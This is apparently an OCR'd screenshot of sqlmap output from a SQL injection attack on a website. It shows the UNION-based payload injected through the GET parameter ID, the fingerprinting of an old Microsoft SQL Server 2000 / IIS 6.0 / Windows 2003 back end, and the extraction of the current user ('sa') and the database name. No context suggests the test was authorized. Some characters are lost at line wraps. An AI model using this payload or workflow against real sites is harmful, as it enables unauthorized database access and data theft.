 [*] starting at 15:15:11
[15:15:11] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: ID
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: ID=1 UNION ALL SELECT CHAR(58)+CHAR(122)+CHAR(99)+CHAR(103)+CHAR(5
)+CHAR(107)+CHAR(118)+CHAR(86)+CHAR(83)+CHAR(105)+CHAR(80)+CHAR(71)+CHAR(118)+C
AR(110)+CHAR(103)+CHAR(58)+CHAR(100)+CHAR(97)+CHAR(113)+CHAR(58), NULL, NULL, N
LL, NULL, NULL, NULL--
---
[15:15:12] [INFO] testing Microsoft SQL Server
[15:15:13] [INFO] confirming Microsoft SQL Server
[15:15:18] [INFO] heuristics detected web page charset 'GB2312'
[15:15:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[15:15:19] [INFO] fetching current user
current user:    'sa'
[15:15:19] [INFO] fetching current database
current database:    'Vod2005'
[15:15:19] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 2 times
[15:15:19] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances w
ll result in replacement with '?' character. Please, find proper character repr
sentation inside corresponding output files.
[15:15:19] [INFO] fetched data logged to text files under 'C:\DOCUME~1\ADMINI~1
??\SQLMAP~1\Bin\output\
[*] shutting down at 15:15:19